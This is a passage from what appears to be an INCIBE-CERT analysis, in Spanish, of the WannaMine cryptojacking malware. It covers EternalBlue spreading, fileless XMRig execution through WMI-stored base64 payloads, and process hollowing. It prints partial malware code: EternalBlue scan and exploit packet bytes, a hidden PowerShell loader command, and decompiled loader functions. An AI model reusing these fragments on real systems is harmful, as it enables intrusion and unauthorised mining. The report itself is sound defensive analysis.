

*Ilustración 17: Creación de una tarea programada de forma remota mediante "net use"*

#### <span id="page-21-1"></span><span id="page-21-0"></span>**4.5.3. Eternal Blue**

Como último recurso, tras haber fallado todos los mecanismos anteriores, WannaMine tratará de encontrar la vulnerabilidad EternalBlue en los equipos remotos y explotarla.

```
svul=scan17($ip)
  (svul -eq strue)$res=eb7 $ip $sc
    if ($res -eq "n7")
    \{eb8 $ip $sc}
```
*Ilustración 18: Escaneo y explotación de EternalBlue*

<span id="page-21-2"></span>Para ello hará uso de una función que escaneará los sistemas para comprobar si son vulnerables.





| nction scan17(\$target){                                                                                   |
|----------------------------------------------------------------------------------------------------|
| function Local:negotiate_proto_request()                                                                   |
| €                                                                                                    |
| $[Byte[]]$ \$pkt = $[Byte[]]$ (0x00)                                                                       |
| $$pkt += 0x00, 0x00, 0x2f$                                                                                 |
| $$pkt += 0xFF, 0x53, 0x4D, 0x42$                                                                           |
| $$pkt += 0x72$                                                                                             |
| $$pkt += 0x00, 0x00, 0x00, 0x00$                                                                           |
| $$pkt += 0x18$                                                                                             |
| $$pkt += 0x01, 0x48$                                                                                       |
| $$pkt += 0x00, 0x00$                                                                                       |
| $$pkt += 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00$                                                   |
| $$pkt += 0 \times 00, 0 \times 00$                                                                         |
| $$pkt += 0xff, 0xff$                                                                                       |
| $$pkt += 0x2F, 0x4B$                                                                                       |
| $$pkt += 0x00, 0x00$                                                                                       |
| $$pkt += 0x00, 0x00$                                                                                       |
| $$pkt += 0x00$                                                                                             |
| $s$ pkt $+= 0 \times 0$ c, 0x00<br>$$pkt += 0x02$                                                          |
| $sptt$ += $0x4E$ , $0x54$ , $0x20$ , $0x4C$ , $0x4D$ , $0x20$ , $0x30$ , $0x2E$ , $0x31$ , $0x32$ , $0x00$ |
| return \$pkt                                                                                               |
| }                                                                                                    |
| function Local:make smbl anonymous login packet {                                                          |
| $[Byte[]]$ \$pkt = $[Byte[]]$ (0x00)                                                                       |
| $$pkt += 0x00, 0x00, 0x48$                                                                                 |
| $$pkt += 0xff, 0x53, 0x4D, 0x42$                                                                           |
| $$pkt += 0x73$                                                                                             |
| $$pkt += 0x00, 0x00, 0x00, 0x00$                                                                           |
| $$pkt += 0x18$                                                                                             |
| $$pkt += 0x01, 0x48$                                                                                       |
| $$pkt += 0x00, 0x00$                                                                                       |

*Ilustración 19: Parte de la función de escaneo de EternalBlue*

<span id="page-22-0"></span>También dispone de una función con el *exploit* de dicha vulnerabilidad, la cual hará uso del artefacto *sc* como *shellcode*.

```
function eb8($target,$sc) {
           function local: CreaFSNB8($sc size)
           Ł
                 $totalRecvSize = 0 \times 80 + 0 \times 180 + 5sc size
                 $fotatRecvs12e = 0x80 + 0x180 + $sc_s1.<br>$fakeSrvNetBufferX64 = [byte[]]0x00*16<br>$fakeSrvNetBufferX64 += 0xf0,0xff,0x00
                                                     = 0 \times 10,0 \times 11,0 \times 00,0 \times 00,0 \times 00,0 \times 00,0 \times 00,0 \times 000x00,0x40,0xd0,0xff,0xff,0xff,0xff,0xff,0xff
                                                       0 \times 00, 0 \times 00, 0 \times 00, 0 \times 00, 0 \times 00, 0 \times 00, 0 \times 00$fakeSrvNetBufferX64 +
0 \times 88, 0 \times 82, 0 \times 00, 0 \times 00, 0 \times 00, 0 \times 00, 0 \times 00[byte[]]0x00*16
                 $fakeSrvNetBufferX64 +
                 $a=[bitconverter]::GetBytes($totalRecvSize)
                 $a=[bitconverter]::GetB<br>$fakeSrvNetBufferX64 +=<br>$fakeSrvNetBufferX64 +=
                                                       [byte[]]0x00*8+$a+[byte[]]0x00*4
                                                       0x00,0x40,0xd0,0xff,0xff,0xff,0xff,0xff
                 $fakeSrvNetBufferX64 +
0x00, 0x40, 0x00, 0xff, 0xff, 0xff, 0xff, 0xff$fakeSrvNetBufferX64
                                                       [byte[]]0x00*48
                 $fakeSrvNetBufferX64 -
                                                       0 \times 00, 0 \times 00, 0 \times 00, 0 \times 00, 0 \times 00, 0 \times 00, 0 \times 000 \times 60.0 \times 00.0 \times 04.0 \times 10.0 \times 00.0 \times 00.0 \times 00.0 \times 000 \times 00, 0 \times 00, 0 \times 00, 0 \times 00, 0 \times 00, 0 \times 00, 0 \times 00$fakeSrvNetBufferX64 +=
0x80,0x3f,0xd0,0xff,0xff,0xff,0xff,0xff
                  eturn $fakeSrvNetBufferX64
```
<span id="page-22-1"></span>*Ilustración 20: Parte del exploit de EternalBlue*





*sc* es una *shellcode* en modo dual<sup>15</sup>, es decir, contiene tanto una parte para sistemas x86, como otra para x86\_64, utilizando una u otra en función de la arquitectura donde se inicie su ejecución.

Este binario hace uso de una *shellcode* genérica publica<sup>16</sup> para EternalBlue, con pequeñas modificaciones, y añadiendo el *payload* de WannaMine.

El código completo se compone de la siguiente manera:



El selector son 9 bytes que son interpretados como diferentes instrucciones según la arquitectura, lo que permite saltar a una u otra *shellcode*.



<span id="page-23-0"></span>*Ilustración 21: Comparación del "selector" según se desensamble en 32 o 64 bits. En el primer caso continuara la ejecución, en el segundo saltará a la shellcode de 64 bits*

<sup>15</sup> <https://modexp.wordpress.com/2017/01/24/shellcode-x84/>

<sup>16</sup> https://github.com/3ndG4me/AutoBlue-MS17-010/tree/master/shellcode





TLP:WHITE \*incibe-cert\_

El *payload* añadido es la ejecución de un *PowerShell* que comprueba si la máquina está ya infectada, y de no ser así, la infecta de descargando un nuevo *dropper* (en este caso in3.ps1, al desconocer si la máquina es de 32 o 64 bits).



<span id="page-24-0"></span>*Ilustración 22: Comparación entre la shellcode del malware y la disponible en Github. Solo difiere el payload final*







### <span id="page-25-0"></span>**4.6. Minado de criptomonedas**

El propósito principal de WannaMine es ejecutar un minero de criptomonedas. Para ello dispone de dos artefactos diferentes, y si no es capaz de ejecutar uno de ellos, lo intentará con el otro.

#### <span id="page-25-1"></span>**4.6.1. Método 1**

Primero intenta ejecutar el artefacto *mon*. Esta ejecución puede considerarse *fileless* ya que el binario no existe en el disco como un ejecutable, sino que está contenido en la clase **systemcore\_Updater8** codificado en base64, y es decodificado y ejecutado en memoria mediante *PowerShell*.

Una vez lanzado el *PowerShell*, se comprueba si dicho proceso ha establecido alguna conexión a los puertos 80 o 14444, considerando la ejecución satisfactoria si es así.

\$cmdmon="powershell -NoP -NonI -W Hidden  $$mon = ( [WmiClass] )$ 'root\def ault:systemcore\_Updater8').Properties['mon'].Value; \$funs = ([WmiClass] 'roo<br>t\default:systemcore\_Updater8').Properties['funs'].Value ;iex ([System.Text. Encoding]::ASCII.GetString([System.Convert]::FromBase64String(`\$funs)));Invo ke-Command -ScriptBlock \$RemoteScriptBlock -ArgumentList @( \$mon, smon. Void', 0, '', '')`""<br>Void', 0, '', '')`""<br>\$vbs = New-Object -ComObject WScript.Shell  $$vbs.run({\text{Scmdmon}}, 0)$ sleep (100) [array]\$psids= get-process -name powershell |sort cpu -Descending| ForEa ch-Object  $\{s \}$  .id}<br>\$tcpconn = netstat -anop tcp \$psstart=\$False (\$psids -ne \$null) foreach (\$t in \$tcpconn) ł \$line = \$t.split(' ')| ? { \$ } if (\$line -eq \$null) ((\$psids[0] -eq \$line[-1]) -and \$t.contains("ESTABLISHED") ld (\$t.contains(":80 ") -or \$t.contains(":14444") ) ) ₹ \$psstart=\$true } ₹

*Ilustración 23: Ejecución fileless de mon y chequeo de conexiones*

<span id="page-25-2"></span>*mon* es un ejecutable PE x86\_64, que tras estudiar las cadenas que contiene, y ejecutarlo en un entorno aislado, se llega a la conclusión de que se trata del minero *open source* **XMRig**.

En las cadenas podemos encontrar también que versión y cuando ha sido compilado.

XMRig 6.4.0\n built on Nov 3 2019 with MSVC







Comparándolo con la versión *open source*, no parece tener ningún añadido de importancia, excepto algunas modificaciones para embeber su configuración en el propio binario, en lugar de utilizar un json externo.

Esta configuración contiene información como qué tipo de moneda minar, qué *pools* utilizar para el minado, y qué *wallet* utilizar.



*Ilustración 24: Configuración embebida en el ejecutable*

<span id="page-26-0"></span>Como se puede apreciar, está configurado para minar la criptomoneda **monero**, muy popular en este tipo de ataques.

También extraemos el *wallet*, ya que al estar contenido en las *strings* puede servir como indicador de compromiso.

46fWRc6YzftENCetJsN8zYM1EUb6ziekK8ykrZTL4AWDZ94NwkSCRTAD8MLtqwgjKP 6dRv9uSpHt7jjmdfbG7HpdCp5nhUW







Las direcciones de las pools de bloques a las que realiza conexiones son las siguientes:



Como se puede observar por los puertos utilizados en dichas *pool*, si el minero establecía alguna conexión, se consideraba la ejecución exitosa.

Otro artefacto relacionado con este minero, es *ring*, que sí es escrito a disco con el nombre WinRing0x64.sys (estropeando el propósito *fileless* del ataque).



*Ilustración 25: Escritura en disco de WinRing0x64.sys*

<span id="page-27-0"></span>Este archivo es un *driver* firmado por Microsoft<sup>17</sup>, y es instalado en el sistema por el propio minero XMRig si dispone de privilegios elevados.

El *driver* como tal no es malicioso, y XMRig<sup>18</sup> lo utiliza para optimizar el algoritmo para minar monero RandomX<sup>19</sup> dándole acceso a la manipulación de registros MSR.

Cabe destacar que la instalación del driver la realizará *mon* durante su ejecución, si dispone de privilegios suficientes, mediante la función CreateServiceW.

Una peculiaridad es que este *driver* que es conocido por contener vulnerabilidades<sup>20</sup> que permiten obtener privilegios de SYSTEM.

Si bien es cierto que WannaMiner no lo instala por esa razón, ni se aprovecha de ello en ninguno de los artefactos, la instalación de este *driver* en el sistema puede dejarlo en un estado vulnerable, por lo que es conveniente su desinstalación.

<sup>17</sup> https://openlibsys.org/manual/WhatIsWinRing0.html

<sup>18</sup> https://github.com/xmrig/xmrig/releases/tag/v5.3.0

<sup>19</sup> https://xmrig.com/docs/miner/randomx-optimization-guide/msr

<sup>20</sup> https://www.incibe-cert.es/alerta-temprana/vulnerabilidades/cve-2020-14979





### <span id="page-28-0"></span>**4.6.2. Método 2**

Si no se consigue una ejecución exitosa con el *PowerShell*, WannaMine intenta ejecutar un artefacto diferente, esta vez creando el proceso con el método *Win32\_process.Create* invocado con WMI. Para ello si debe escribir el artefacto en disco, y lo hace con el nombre **mue.exe** en la ruta de sistema (windows/system32).



*Ilustración 26: Escritura en disco y ejecución de mue.exe*

<span id="page-28-1"></span>Analizando este binario encontramos cadenas que hacen referencia a schtask.exe

%SystemRoot%\\SysWoW64\\schtasks.exe %SystemRoot%\\system32\\schtasks.exe

Estudiando las funciones que hacen uso de las mismas, podemos observar que se crea un proceso suspendido de schtask.exe, que luego se vacía en memoria y se sustituye con un nuevo bloque de memoria antes de reanudarlo. Esto se conoce como *Process Hollowing* y se utiliza para inyectar código en un proceso legítimo, de forma que se puede eludir sistemas antivirus o *sandboxes* de análisis, al realizar el cambio de binario en memoria y no tocar el disco con el *payload* final.

También podemos encontrar las funciones que carga el *payload* en memoria, tras desofuscarlo y descomprimirlo.







```
\Omega in 2
\mathsf{G}_{\mathrm{f}} Decompile: FUN 140001820 - (mons)
     HANDLE Local 138;
\overline{16}17undefined8 local 130;
18
     CHAR local_128 [272];
19
     ulonglong local 18;
20
21
      local 18 = DAT 1402b8030 (ulonglong)auStack376;
     local_148 = 0;22
23
     pvVar4 = VirtualAlloc((LPVOID)0x0,0x275400,0x1000,4);
      FUN 14000b2a0(pvVar4.0.0x275400):
24FUN 14000ae40 DESOFUSCAR?(pvVar4, &DAT 14002d3e0 PAYLOAD, 0x275400);
25
     FUN 140001140 DESCOMPRIMIR? (pvVar4,0x275400);
26
27
      local 158 = 0;lVar5_BUFFER_PAYLOAD = FUN_140003a90_ALLOC(pvVar4,0x275400,&local_148,0);
28
     if (lVar5 BUFFER PAYLOAD == 0) {
29
30
        FUN 140001a10("Loading failed!\n");
31
     - }
32
     else {
        sVar3 = FUN 140001de0(lVar5 BUFFER PAYLOAD);
33
        if ((sVar3 - 0x10bU & 0xfeff) == 0) {
34
35
          cVarl = FUN_140001f50(lVar5_BUFFER_PAYLOAD);
          FUN 14000b2a0(local 128.0.0x104);
36
          lpSrc = "%SystemRoot%\\SysWoW64\\schtasks.exe";
37
         if (cVar1 != '\0') {
38
            lpSrc = "%SystemRoot%\\system32\\schtasks.exe";
39
40
41
          ExpandEnvironmentStringsA(lpSrc,local 128,0x104);
          local 140 = (HANDLE)0x0;42
43
          local 138 = (HANDLE)0x0;
          pCVar5 = local_128;4445
          if (param 2 != (CHAR *)0x0) {
46
            pCVar5 = param_2;
47
          \mathcal{E}48
49
